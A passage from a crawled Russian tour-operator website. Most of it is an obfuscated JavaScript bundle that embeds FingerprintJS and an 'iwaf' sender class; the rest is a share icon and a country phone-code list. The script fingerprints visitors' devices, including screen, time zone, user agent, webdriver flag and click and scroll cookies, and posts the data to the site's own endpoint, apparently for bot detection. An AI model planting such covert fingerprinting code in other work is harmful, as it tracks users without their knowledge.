_0x5699a1=_0x60256a[_0x485e1a];_0x112a71[_0x1a4b88(0x23e)][_0x5699a1]=_0xba2fcd[_0x5699a1];}return _0x112a71;},_0x21a208=function(_0x276dac){var _0x342a60=_0x5159d8;return _0x1a3b95[_0x342a60(0x270)](function(_0x49b214,_0x37327e){var _0x4dd0b0=_0x342a60;return _0x276dac[_0x37327e][_0x4dd0b0(0x21c)]!==_0x1930e8[_0x49b214]||_0x276dac[_0x37327e][_0x4dd0b0(0x1ea)]!==_0x4ca346[_0x49b214];});},_0x25e788=_0x1a3b95[_0x5159d8(0x200)](function(_0x382aee){var _0x52640=_0x5159d8,_0x43a0ae=_0x56bf31();return _0x43a0ae[_0x52640(0x23e)][_0x52640(0x1a9)]=_0x382aee,_0x40d6c4[_0x52640(0x253)](_0x43a0ae),_0x43a0ae;});_0x141356['appendChild'](_0x40d6c4);for(var _0x209737=0x0,_0x543892=_0x1a3b95[_0x5159d8(0x20f)];_0x209737<_0x543892;_0x209737++)_0x1930e8[_0x1a3b95[_0x209737]]=_0x25e788[_0x209737]['offsetWidth'],_0x4ca346[_0x1a3b95[_0x209737]]=_0x25e788[_0x209737][_0x5159d8(0x1ea)];var _0x3abd8a=(function(){var _0x2e8e2f=_0x5159d8;for(var _0x52af2e={},_0x546818=function(_0x5afdb5){var _0x4126a1=_0x657e;_0x52af2e[_0x5afdb5]=_0x1a3b95[_0x4126a1(0x200)](function(_0x3a6381){var _0x5785b6=function(_0x50d039,_0x529e53){var _0x52a4f9=_0x657e,_0x2e28ed=_0x56bf31();return _0x2e28ed[_0x52a4f9(0x23e)][_0x52a4f9(0x1a9)]='\x27'+_0x50d039+'\x27,'+_0x529e53,_0x2e28ed;}(_0x5afdb5,_0x3a6381);return _0x4e2f7a['appendChild'](_0x5785b6),_0x5785b6;});},_0x2f7c63=0x0,_0x1de7e8=_0x446047;_0x2f7c63<_0x1de7e8[_0x2e8e2f(0x20f)];_0x2f7c63++){_0x546818(_0x1de7e8[_0x2f7c63]);}return _0x52af2e;}());_0x141356[_0x5159d8(0x253)](_0x4e2f7a);for(var _0x3f93e4=[],_0x1c590f=0x0,_0x1b173b=_0x446047[_0x5159d8(0x20f)];_0x1c590f<_0x1b173b;_0x1c590f++)_0x21a208(_0x3abd8a[_0x446047[_0x1c590f]])&&_0x3f93e4['push'](_0x446047[_0x1c590f]);return _0x141356[_0x5159d8(0x24c)](_0x4e2f7a),_0x141356[_0x5159d8(0x24c)](_0x40d6c4),_0x3f93e4;},'audio':function(){return _0x201a29(this,void 0x0,void 0x0,function(){var _0x5d95d1,_0x582d9e,_0x25edd9,_0x57875b,_0x1bb3e0,_0x1251e6;return _0x390db9(this,function(_0x2437b8){var _0x3d4807=_0x657e;switch(_0x2437b8[_0x3d4807(0x1c0)]){case 0x0:if(!(_0x5d95d1=_0x444a38[_0x3d4807(0x27d)]||_0x444a38[_0x3d4807(0x1c8)]))return[0x2,-0x2];if(_0x13ef81()&&!_0x52373e()&&!(_0x5e1aa1([_0x3d4807(0x223)in _0x53fd01,_0x3d4807(0x1ad)in _0x53fd01,_0x3d4807(0x251)in _0x53fd01,_0x3d4807(0x271)in _0x53fd01])>=0x3))return[0x2,-0x1];_0x582d9e=new _0x5d95d1(0x1,0xac44,0xac44),(_0x25edd9=_0x582d9e[_0x3d4807(0x1b0)]())[_0x3d4807(0x252)]='triangle',_0x2b59d7(_0x582d9e,_0x25edd9[_0x3d4807(0x26f)],0x2710),_0x57875b=_0x582d9e[_0x3d4807(0x192)](),_0x2b59d7(_0x582d9e,_0x57875b['threshold'],-0x32),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x24a)],0x28),_0x2b59d7(_0x582d9e,_0x57875b['ratio'],0xc),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x234)],-0x14),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x2ac)],0x0),_0x2b59d7(_0x582d9e,_0x57875b['release'],0.25),_0x25edd9[_0x3d4807(0x2a6)](_0x57875b),_0x57875b[_0x3d4807(0x2a6)](_0x582d9e[_0x3d4807(0x1b2)]),_0x25edd9[_0x3d4807(0x25c)](0x0),_0x2437b8['label']=0x1;case 0x1:return _0x2437b8['trys'][_0x3d4807(0x1a6)]([0x1,0x3,0x4,0x5]),[0x4,_0x387597(_0x582d9e)];case 0x2:return _0x1bb3e0=_0x2437b8['sent'](),[0x3,0x5];case 0x3:if(_0x3d4807(0x1de)===(_0x1251e6=_0x2437b8[_0x3d4807(0x225)]())[_0x3d4807(0x2b0)]||_0x3d4807(0x188)===_0x1251e6[_0x3d4807(0x2b0)])return[0x2,-0x3];throw _0x1251e6;case 0x4:return _0x25edd9[_0x3d4807(0x18b)](),_0x57875b['disconnect'](),[0x7];case 0x5:return[0x2,_0xc2aaca(_0x1bb3e0[_0x3d4807(0x1a7)](0x0))];}});});},'pluginsSupport':function(){return void 0x0!==navigator['plugins'];},'productSub':function(){var _0x319f33=_0x15638f;return navigator[_0x319f33(0x1b9)];},'emptyEvalLength':function(){var _0x5b070c=_0x15638f;return eval[_0x5b070c(0x2ae)]()[_0x5b070c(0x20f)];},'errorFF':function(){var _0x79261c=_0x15638f;try{throw'a';}catch(_0xd3a035){try{return _0xd3a035[_0x79261c(0x285)](),!0x0;}catch(_0x48d7f0){return!0x1;}}},'vendor':function(){var _0x4505da=_0x15638f;return navigator[_0x4505da(0x1ed)];},'chrome':function(){var _0x30bb22=_0x15638f;return void 0x0!==window[_0x30bb22(0x194)];},'cookiesEnabled':function(){var _0x2be813=_0x15638f;try{_0x42902d[_0x2be813(0x1aa)]=_0x2be813(0x23f);var _0x37228d=-0x1!==_0x42902d[_0x2be813(0x1aa)][_0x2be813(0x274)](_0x2be813(0x29c));return _0x42902d['cookie']=_0x2be813(0x23b),_0x37228d;}catch(_0x49f232){return!0x1;}}};function _0x4da8cf(_0x2b9987,_0x9594f3,_0x581c70){return _0x201a29(this,void 0x0,void 0x0,function(){var _0x3bddc4,_0x46e70c,_0x20a43f,_0x58786e,_0x3dd615,_0x4a0d6a,_0x5e40fe,_0xca523e,_0x559525;return _0x390db9(this,function(_0x3650dc){var _0x6c7f89=_0x657e;switch(_0x3650dc[_0x6c7f89(0x1c0)]){case 0x0:_0x3bddc4=Date[_0x6c7f89(0x25a)](),_0x46e70c={},_0x20a43f=0x0,_0x58786e=Object['keys'](_0x2b9987),_0x3650dc[_0x6c7f89(0x1c0)]=0x1;case 0x1:if(!(_0x20a43f<_0x58786e['length']))return[0x3,0x7];if(_0x3dd615=_0x58786e[_0x20a43f],function(_0x3af556,_0x1d38bf){var _0x285338=_0x6c7f89;for(var _0x15db27=0x0,_0x579531=_0x3af556[_0x285338(0x20f)];_0x15db27<_0x579531;++_0x15db27)if(_0x3af556[_0x15db27]===_0x1d38bf)return!0x0;return!0x1;}(_0x581c70,_0x3dd615))return[0x3,0x6];_0x4a0d6a=void 0x0,_0x3650dc[_0x6c7f89(0x1c0)]=0x2;case 0x2:return _0x3650dc[_0x6c7f89(0x1a3)][_0x6c7f89(0x1a6)]([0x2,0x4,,0x5]),_0x559525={},[0x4,_0x2b9987[_0x3dd615](_0x9594f3)];case 0x3:return _0x559525[_0x6c7f89(0x187)]=_0x3650dc[_0x6c7f89(0x225)](),_0x4a0d6a=_0x559525,[0x3,0x5];case 0x4:return _0x5e40fe=_0x3650dc['sent'](),_0x4a0d6a=_0x5e40fe&&_0x6c7f89(0x265)==typeof _0x5e40fe&&_0x6c7f89(0x1bc)in _0x5e40fe?{'error':_0x5e40fe}:{'error':{'message':_0x5e40fe}},[0x3,0x5];case 0x5:_0xca523e=Date[_0x6c7f89(0x25a)](),_0x46e70c[_0x3dd615]=_0x34bfb6(_0x34bfb6({},_0x4a0d6a),{'duration':_0xca523e-_0x3bddc4}),_0x3bddc4=_0xca523e,_0x3650dc[_0x6c7f89(0x1c0)]=0x6;case 0x6:return _0x20a43f++,[0x3,0x1];case 0x7:return[0x2,_0x46e70c];}});});}function _0x3c001f(_0xa578d0){return JSON['stringify'](_0xa578d0,function(_0x53e2ce,_0xfa9d78){var _0x530500=_0x657e;return _0xfa9d78 instanceof Error?_0x34bfb6({'name':(_0x490384=_0xfa9d78)[_0x530500(0x2b0)],'message':_0x490384['message'],'stack':null===(_0x528fdc=_0x490384[_0x530500(0x1e0)])||void 0x0===_0x528fdc?void 0x0:_0x528fdc[_0x530500(0x1b8)]('\x0a')},_0x490384):_0xfa9d78;var _0x490384,_0x528fdc;},0x2);}function _0x1f0000(_0x20e5cf){return _0x1d1610(function(_0x8abf55){var _0x2fe1fa=_0x657e;for(var _0xd46f32='',_0x17bf2c=0x0,_0x16a311=Object['keys'](_0x8abf55);_0x17bf2c<_0x16a311[_0x2fe1fa(0x20f)];_0x17bf2c++){var _0x325e4d=_0x16a311[_0x17bf2c],_0x3c5a2a=_0x8abf55[_0x325e4d],_0x5c08fb=_0x3c5a2a[_0x2fe1fa(0x20a)]?_0x2fe1fa(0x20a):JSON[_0x2fe1fa(0x1d8)](_0x3c5a2a[_0x2fe1fa(0x187)]);_0xd46f32+=(_0xd46f32?'|':'')+_0x325e4d[_0x2fe1fa(0x291)](/([:|\\])/g,_0x2fe1fa(0x186))+':'+_0x5c08fb;}return _0xd46f32;}(_0x20e5cf));}var _0x5af6f3=(function(){var _0x1318b9=_0x15638f;function _0x16a3bc(){}return _0x16a3bc[_0x1318b9(0x25e)]['get']=function(_0x2d8144){return void 0x0===_0x2d8144&&(_0x2d8144={}),_0x201a29(this,void 0x0,void 0x0,function(){var _0x197330,_0x3d9ad1;return _0x390db9(this,function(_0x1a870e){var _0x5e1c5f=_0x657e;switch(_0x1a870e['label']){case 0x0:return[0x4,_0x4da8cf(_0x3640f4,void 0x0,[])];case 0x1:return _0x197330=_0x1a870e[_0x5e1c5f(0x225)](),_0x3d9ad1=function(_0x106b50){var _0x1caa66;return{'components':_0x106b50,get 'visitorId'(){var _0x1cc7d7=_0x657e;return void 0x0===_0x1caa66&&(_0x1caa66=_0x1f0000(this[_0x1cc7d7(0x1c3)])),_0x1caa66;},set 'visitorId'(_0x40fd7c){_0x1caa66=_0x40fd7c;}};}(_0x197330),_0x2d8144[_0x5e1c5f(0x216)]&&console[_0x5e1c5f(0x224)]('Copy\x20the\x20text\x20below\x20to\x20get\x20the\x20debug\x20data:\x0a\x0a```\x0aversion:\x203.0.5\x0auserAgent:\x20'+navigator['userAgent']+_0x5e1c5f(0x1c5)+JSON[_0x5e1c5f(0x1d8)](_0x2d8144,void 0x0,0x2)+_0x5e1c5f(0x1fe)+_0x3d9ad1['visitorId']+_0x5e1c5f(0x1a2)+_0x3c001f(_0x197330)+'\x0a```'),[0x2,_0x3d9ad1];}});});},_0x16a3bc;}());function _0x3a35b3(_0x2636ff){var _0x35f1dc=_0x15638f,_0x86ac1c=(void 0x0===_0x2636ff?{}:_0x2636ff)[_0x35f1dc(0x1f3)],_0xd40969=void 0x0===_0x86ac1c?0x32:_0x86ac1c;return _0x201a29(this,void 0x0,void 0x0,function(){return _0x390db9(this,function(_0x1f9316){var _0x55b048=_0x657e;switch(_0x1f9316[_0x55b048(0x1c0)]){case 0x0:return[0x4,(_0x3bdd90=_0xd40969,_0x155064=0x2*_0xd40969,void 0x0===_0x155064&&(_0x155064=0x1/0x0),new Promise(function(_0x382458){var _0x5a6ecc=_0x55b048;_0x2ce9e7[_0x5a6ecc(0x1bb)]?_0x2ce9e7['requestIdleCallback'](function(){return _0x382458();},{'timeout':_0x155064}):setTimeout(_0x382458,Math[_0x5a6ecc(0x237)](_0x3bdd90,_0x155064));}))];case 0x1:return _0x1f9316[_0x55b048(0x225)](),[0x2,new _0x5af6f3()];}var _0x3bdd90,_0x155064;});});}var _0x40ae2c={'load':_0x3a35b3,'hashComponents':_0x1f0000,'componentsToDebugString':_0x3c001f},_0x2127d3=_0x1d1610;return _0x39219b[_0x15638f(0x256)]=_0x3c001f,_0x39219b[_0x15638f(0x293)]=_0x40ae2c,_0x39219b['getComponents']=_0x4da8cf,_0x39219b[_0x15638f(0x267)]=_0x1f0000,_0x39219b['isChromium']=_0x47d72d,_0x39219b[_0x15638f(0x1be)]=_0x52373e,_0x39219b[_0x15638f(0x1f9)]=_0x32adb6,_0x39219b[_0x15638f(0x1da)]=function(){var _0x2ae6e8=_0x15638f,_0x2ef271;return _0x5e1aa1([_0x2ae6e8(0x247)in _0x34a731,(null===(_0x2ef271=_0x585c05[_0x2ae6e8(0x266)])||void 0x0===_0x2ef271?void 0x0:_0x2ef271[_0x2ae6e8(0x23e)])&&'MozAppearance'in _0x585c05[_0x2ae6e8(0x266)][_0x2ae6e8(0x23e)],'MediaRecorderErrorEvent'in _0x53fd01,_0x2ae6e8(0x1cd)in _0x53fd01,_0x2ae6e8(0x238)in _0x53fd01,_0x2ae6e8(0x276)in _0x53fd01])>=0x4;},_0x39219b[_0x15638f(0x273)]=_0x10023c,_0x39219b[_0x15638f(0x239)]=_0x13ef81,_0x39219b[_0x15638f(0x245)]=_0x3a35b3,_0x39219b[_0x15638f(0x229)]=_0x2127d3,_0x39219b;}({});class FingerprintSender{constructor(){var _0x5b4274=_0x657e;this[_0x5b4274(0x29f)]=null;}[_0x4d0b1c(0x1e5)](_0x4c7b83){var _0x36c4de=_0x4d0b1c;let _0xfe8fa5=_0x4c7b83+'=',_0x23cd61=document['cookie'][_0x36c4de(0x1b8)](';');for(let _0x3a5a90=0x0;_0x3a5a90<_0x23cd61[_0x36c4de(0x20f)];_0x3a5a90++){let _0x1d74c6=_0x23cd61[_0x3a5a90];while(_0x1d74c6['charAt'](0x0)==='\x20'){_0x1d74c6=_0x1d74c6[_0x36c4de(0x1f5)](0x1,_0x1d74c6[_0x36c4de(0x20f)]);}if(_0x1d74c6[_0x36c4de(0x274)](_0xfe8fa5)===0x0)return _0x1d74c6[_0x36c4de(0x1f5)](_0xfe8fa5['length'],_0x1d74c6[_0x36c4de(0x20f)]);}return null;}['setCookie'](_0x280289,_0x29e992,_0x5e820b){var _0x130575=_0x4d0b1c;let _0x313b64='';_0x5e820b&&(_0x313b64=_0x130575(0x219)+_0x5e820b),document[_0x130575(0x1aa)]=_0x280289+'='+(_0x29e992||'')+_0x313b64+_0x130575(0x1d0);}['booleanToInt'](_0x406b17){return _0x406b17===!![]?0x1:0x0;}[_0x4d0b1c(0x189)](){var _0x3ab578=_0x4d0b1c;let _0x325974=this[_0x3ab578(0x1e5)](_0x3ab578(0x29b));return _0x325974!==null&&_0x325974['length']>0x0;}[_0x4d0b1c(0x1f7)](){var _0x1ac781=_0x4d0b1c;let _0x2b42d1={};_0x2b42d1['screen_width']=screen[_0x1ac781(0x2ad)],_0x2b42d1[_0x1ac781(0x286)]=screen[_0x1ac781(0x262)],_0x2b42d1['screen_available_width']=screen[_0x1ac781(0x222)],_0x2b42d1[_0x1ac781(0x22c)]=screen[_0x1ac781(0x258)],_0x2b42d1[_0x1ac781(0x26d)]=screen[_0x1ac781(0x218)],_0x2b42d1[_0x1ac781(0x226)]=navigator['maxTouchPoints'][_0x1ac781(0x2ae)](),_0x2b42d1[_0x1ac781(0x27f)]=this['booleanToInt']('ontouchstart'in window),_0x2b42d1[_0x1ac781(0x195)]=Intl['DateTimeFormat']()['resolvedOptions']()['timeZone'],_0x2b42d1[_0x1ac781(0x1aa)]=this[_0x1ac781(0x290)](navigator['cookieEnabled']),_0x2b42d1['platform']=navigator[_0x1ac781(0x29e)],_0x2b42d1[_0x1ac781(0x18c)]=navigator[_0x1ac781(0x1d6)],_0x2b42d1[_0x1ac781(0x257)]=this[_0x1ac781(0x290)](_0x1ac781(0x1b1)in window),_0x2b42d1[_0x1ac781(0x28b)]=this[_0x1ac781(0x290)](_0x1ac781(0x243)in window),_0x2b42d1[_0x1ac781(0x27a)]=this[_0x1ac781(0x290)](_0x1ac781(0x199)in window),_0x2b42d1[_0x1ac781(0x193)]=this[_0x1ac781(0x290)]('openDatabase'in window),_0x2b42d1[_0x1ac781(0x18e)]=navigator['userAgent'],_0x2b42d1[_0x1ac781(0x208)]=navigator['webdriver']?0x1:0x0;let _0x1f7601=this;FingerprintJS['load']()[_0x1ac781(0x1ba)](function(_0x14d5f1){var _0x3d4757=_0x1ac781;_0x14d5f1['get']()[_0x3d4757(0x1ba)](function(_0x3e51ca){var _0x3ec2c5=_0x3d4757;_0x2b42d1[_0x3ec2c5(0x211)]=_0x3e51ca[_0x3ec2c5(0x249)],_0x1f7601[_0x3ec2c5(0x205)](_0x2b42d1);})['catch'](function(_0x217615){_0x1f7601['handleError'](_0x217615);});})[_0x1ac781(0x1c4)](function(_0x2600df){var _0x187f89=_0x1ac781;_0x1f7601[_0x187f89(0x182)](_0x2600df);});}[_0x4d0b1c(0x182)](_0x14a2f6){var _0x4714fd=_0x4d0b1c;console['log'](_0x4714fd(0x1e8));}[_0x4d0b1c(0x205)](_0x174442){var _0x2889f0=_0x4d0b1c;let _0x1ef3b9=JSON['stringify'](_0x174442),_0x58d785=new XMLHttpRequest(),_0x4ac4a7=_0x2889f0(0x29d);_0x58d785[_0x2889f0(0x272)](_0x2889f0(0x244),_0x4ac4a7),_0x58d785['timeout']=0x1388,_0x58d785[_0x2889f0(0x18f)](_0x2889f0(0x245),function(_0x1c3577){var _0x5fdce2=_0x2889f0;if(_0x58d785[_0x5fdce2(0x1ca)]===0xc8){let _0x10cbdd=new CustomEvent(_0x5fdce2(0x1a4));document['dispatchEvent'](_0x10cbdd);return;}this[_0x5fdce2(0x182)](_0x5fdce2(0x231)+_0x58d785['status']);let _0x4d85f1=new CustomEvent(_0x5fdce2(0x17d));document[_0x5fdce2(0x21f)](_0x4d85f1);}),_0x58d785['setRequestHeader'](_0x2889f0(0x221),_0x2889f0(0x181)),_0x58d785[_0x2889f0(0x1cb)]('X-Requested-With',_0x2889f0(0x24d)),_0x58d785[_0x2889f0(0x1e1)](_0x1ef3b9);}[_0x4d0b1c(0x2a2)](){var _0x43ed82=_0x4d0b1c;if(this[_0x43ed82(0x189)]())return;try{this['collectDeviceInfo']();}catch(_0x109f66){this['handleError'](_0x109f66);}}[_0x4d0b1c(0x28a)](_0x5cd142){var _0x37ffa2=_0x4d0b1c;try{let _0x4ce92c='iwaf_click_event',_0x3a7b4a=this['readCookie'](_0x4ce92c);if(_0x3a7b4a!==null)return;let _0x1f4619=Math[_0x37ffa2(0x1f6)](_0x5cd142[_0x37ffa2(0x197)])+'x'+Math[_0x37ffa2(0x1f6)](_0x5cd142[_0x37ffa2(0x282)]);this[_0x37ffa2(0x255)](_0x4ce92c,_0x1f4619,0xa);}catch(_0x2b21ce){console[_0x37ffa2(0x20a)](_0x2b21ce);}}[_0x4d0b1c(0x1f4)](_0x154ea6){var _0x2345ef=_0x4d0b1c;let _0x1891c5=0x64;window[_0x2345ef(0x259)](this[_0x2345ef(0x29f)]),this['scrollingTimerId']=setTimeout(()=>{var _0x738f3=_0x2345ef;try{let _0xe75759=_0x738f3(0x28d),_0x2dc1dd=this['readCookie'](_0xe75759);if(_0x2dc1dd!==null)return;let _0x2b44ab=Math[_0x738f3(0x2a0)](window[_0x738f3(0x280)],document[_0x738f3(0x266)][_0x738f3(0x1b7)],document['body'][_0x738f3(0x1b7)]);this['setCookie'](_0xe75759,Math[_0x738f3(0x1f6)](_0x2b44ab),0xa);}catch(_0x185d8a){console[_0x738f3(0x20a)](_0x185d8a);}},_0x1891c5);}['attachEvent'](){var _0x15981f=_0x4d0b1c;document['addEventListener'](_0x15981f(0x28a),_0x19dec2=>{var _0x5c0922=_0x15981f;this[_0x5c0922(0x28a)](_0x19dec2);}),window[_0x15981f(0x18f)]('scroll',_0x478cf4=>{var _0x2ec4cb=_0x15981f;this[_0x2ec4cb(0x1f4)](_0x478cf4);});if(document[_0x15981f(0x215)]===_0x15981f(0x28e)){this[_0x15981f(0x2a2)]();return;}window[_0x15981f(0x18f)](_0x15981f(0x245),()=>{var _0x2721e3=_0x15981f;this[_0x2721e3(0x2a2)]();});}}function _0x122b(){var _0x461a0f=['webkitOfflineAudioContext','Futura\x20Bk\x20BT','status','setRequestHeader','assign','mozInnerScreenX','return','fillStyle',';\x20path=/;\x20SameSite=Lax','languages','getTimezoneOffset','Lucida\x20Bright','TRAJAN\x20PRO','plugins','hardwareConcurrency','MS\x20Mincho','stringify','DeviceMotionEvent','isGecko','Century','Univers\x20CE\x2055\x20Medium','Intl','timeout','body','stack','send','1711980ggkIXn','beginPath','Batang','readCookie','DateTimeFormat','AvantGarde\x20Bk\x20BT','Ошибка\x20при\x20отправке\x20FP','Humanst521\x20BT','offsetHeight','Apple','sort','vendor','getFullYear','msWriteProfilerMark','-9999px','suffixes','Lucida\x20Sans','delayFallback','scroll','substring','floor','collectDeviceInfo','sans-serif','isEdgeHTML','evenodd','MS\x20Reference\x20Specialty','left','56532qLnJSB','\x0avisitorId:\x20','none','map','48px','absolute','1098PvNcYG','Minion\x20Pro','sendDeviceInfo','Leelawadee','473544qlAcog','webdriver','textBaseline','error','resolvedOptions','abs','function','msPointerEnabled','length','textContent','fingerprint','keys','serif','reduce','readyState','debug','sans-serif-thin','colorDepth',';\x20max-age=','reverse','2864selZAS','offsetWidth','rgba(102,\x20204,\x200,\x200.2)','createElement','dispatchEvent','Gill\x20Sans','Content-Type','availWidth','DOMRectList','log','sent','touch_points','charCodeAt','getStorageUpdates','murmurX64Hash128','msLaunchUri','CSSPrimitiveValue','screen_available_height','Serifa','Menlo','font','webkitSpeechGrammar','Wrong\x20server\x20status\x20while\x20sending\x20FP:\x20','normal','Pristina','reduction','arc','alphabetic','min','CSSMozDocumentRule','isWebKit','deviceMemory','cookietest=1;\x20SameSite=Strict;\x20expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT','Clarendon','pop','style','cookietest=1;\x20SameSite=Strict;','#069','fillRect','div','localStorage','POST','load','3XbPOHj','buildID','873qOyLmO','visitorId','knee','PMingLiU','removeChild','XMLHttpRequest','MS\x20UI\x20Gothic','iterator','WebKitMediaKeys','SVGGeometryElement','type','appendChild','11pt\x20no-real-font-123','setCookie','componentsToDebugString','indexed_db','availHeight','clearTimeout','now','Cwm\x20fjordbank\x20😃\x20gly','start','Meiryo\x20UI','prototype','Vrinda','webkitMediaStream','apply','height','Helvetica\x20Neue','ZWAdobeF','object','documentElement','hashComponents','slice','webkitResolveLocalFileSystemURL','ops','rgb(255,0,255)','oncomplete','color_depth','Bitstream\x20Vera\x20Sans\x20Mono','frequency','some','ontransitioncancel','open','isTrident','indexOf','MT\x20Extra','CanvasCaptureMediaStream','14679xQDcEI','TouchEvent','isPointInPath','session_storage','ontouchstart','Letter\x20Gothic','OfflineAudioContext','MSStream','touch_start','pageYOffset','[object\x20Reflect]','pageY','1354108hnGfku','standalone','toSource','screen_height','Google','Generator\x20is\x20already\x20executing.','openDatabase','click','local_storage','closePath','iwaf_scroll_event','complete','currentTime','booleanToInt','replace','webkitPersistentStorage','default','Century\x20Gothic','monospace','SimHei','[object\x20Intl]','hidden','toDataURL','MediaSettingsRange','iwaf_fingerprint','cookietest=','/iwaf/fingerprint','platform','scrollingTimerId','max','span','run','Marlett','call','msSetImmediate','connect','throw','RTCEncodedAudioFrame','Agency\x20FB','rect','Microsoft\x20Uighur','attack','width','toString','Staccato222\x20BT','name','Counter','iwaf:fingerprint-failed','554815xoYWSu','Arial\x20Unicode\x20MS','timeZone','application/json;charset=UTF-8','handleError','#f60','Franklin\x20Gothic','hasOwnProperty','\x5c$1','value','suspended','hasCookie','startRendering','disconnect','cores','description','js_user_agent','addEventListener','done','isArray','createDynamicsCompressor','open_database','chrome','timezone','00000000','pageX','screen','sessionStorage','globalCompositeOperation','auto','display','Calibri','language','1881MsXqdk','msMaxTouchPoints','MSCSSMatrix','\x0acomponents:\x20','trys','iwaf:fingerprint-sent','Futura\x20Md\x20BT','push','getChannelData','GOTHAM','fontFamily','cookie','rgb(0,255,255)','running','RTCPeerConnectionIceEvent','ongestureend','Levenim\x20MT','createOscillator','indexedDB','destination','userLanguage','fillText','Arabic\x20Typesetting','next','scrollTop','split','productSub','then','requestIdleCallback','message','EUROSTILE','isDesktopSafari','ARNO\x20PRO','label','systemLanguage','fill','components','catch','\x0agetOptions:\x20','18jtKtBg','number'];_0x122b=function(){return _0x461a0f;};return _0x122b();}let iwaf=new FingerprintSender();iwaf['attachEvent']();

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/vk.svg
body_size: 1523
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="97px" height="97px" viewBox="722.763 198.222 97 97" enable-background="new 722.763 198.222 97 97" xml:space="preserve">
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_1_" x="723" y="198.333" width="96.526" height="96.778"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_2_)" fill="#4473A4" d="M776.465,251.534c-1.546-0.904-3.697-0.904-5.445-0.904h-5.739v11.828h5.268
				c1.949,0,4.434,0.138,6.117-1.042c1.542-1.041,2.416-3.077,2.416-5.022C779.082,254.592,778.007,252.432,776.465,251.534
				L776.465,251.534z M774.3,241.435c1.276-0.972,1.949-2.705,1.949-4.306c0-1.733-0.805-3.397-2.283-4.301
				c-1.546-0.898-4.37-0.692-6.186-0.692h-2.499v10.409h3.309C770.471,242.544,772.69,242.681,774.3,241.435L774.3,241.435z
				 M802.56,198.333h-62.592c-9.373,0-16.968,7.595-16.968,16.967v62.593c0,9.367,7.595,16.967,16.968,16.967h62.592
				c9.367,0,16.967-7.6,16.967-16.967V215.3C819.527,205.929,811.927,198.333,802.56,198.333L802.56,198.333z M773.883,271.264
				h-19.722v-47.593h21.548c6.24,0,11.999,3.972,11.999,10.982c0,5.411-3.024,9.112-6.874,10.266v0.138
				c5.71,1.183,9.79,4.286,9.79,11.768C790.625,263.759,785.912,271.264,773.883,271.264L773.883,271.264z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/counties.js?a=c
body_size: 3611
content:
var countries = [{"co":"ad","ph":"376","na":"\u0410\u043d\u0434\u043e\u0440\u0440\u0430"},
{"co":"ae","ph":"971","na":"\u041e\u0410\u042d"},
{"co":"af","ph":"93","na":"\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"ag","ph":"1268","na":"\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"},
{"co":"ai","ph":"1264","na":"\u0410\u043d\u0433\u0438\u043b\u044c\u044f"},
{"co":"al","ph":"355","na":"\u0410\u043b\u0431\u0430\u043d\u0438\u044f"},
{"co":"am","ph":"374","na":"\u0410\u0440\u043c\u0435\u043d\u0438\u044f"},
{"co":"ao","ph":"244","na":"\u0410\u043d\u0433\u043e\u043b\u0430"},
{"co":"ar","ph":"54","na":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"},
{"co":"at","ph":"43","na":"\u0410\u0432\u0441\u0442\u0440\u0438\u044f"},
{"co":"au","ph":"61","na":"\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"},
{"co":"aw","ph":"297","na":"\u0410\u0440\u0443\u0431\u0430"},
{"co":"ax","ph":"35818","na":"\u0410\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"az","ph":"994","na":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"},
{"co":"ba","ph":"387","na":"\u0411\u043e\u0441\u043d\u0438\u044f"},
{"co":"bb","ph":"1246","na":"\u0411\u0430\u0440\u0431\u0430\u0434\u043e\u0441"},
{"co":"bd","ph":"880","na":"\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"},
{"co":"be","ph":"32","na":"\u0411\u0435\u043b\u044c\u0433\u0438\u044f"},
{"co":"bf","ph":"226","na":"\u0411\u0443\u0440\u043a\u0438\u043d\u0430 \u0424\u0430\u0441\u043e"},
{"co":"bg","ph":"359","na":"\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"},
{"co":"bh","ph":"973","na":"\u0411\u0430\u0445\u0440\u0435\u0439\u043d"},
{"co":"bi","ph":"257","na":"\u0411\u0443\u0440\u0443\u043d\u0434\u0438"},
{"co":"bj","ph":"229","na":"\u0411\u0435\u043d\u0438\u043d"},
{"co":"bl","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0411\u0430\u0440\u0442\u043e\u043b\u043e\u043c\u0435\u044f"},
{"co":"bm","ph":"1441","na":"\u0411\u0435\u0440\u043c\u0443\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"bn","ph":"673","na":"\u0411\u0440\u0443\u043d\u0435\u0439"},
{"co":"bo","ph":"591","na":"\u0411\u043e\u043b\u0438\u0432\u0438\u044f"},
{"co":"bq","ph":"599","na":"\u0411\u043e\u043d\u0430\u0439\u0440\u0435, \u0421\u0438\u043d\u0442-\u042d\u0441\u0442\u0430\u0442\u0438\u0443\u0441 \u0438 \u0421\u0430\u0431\u0430"},
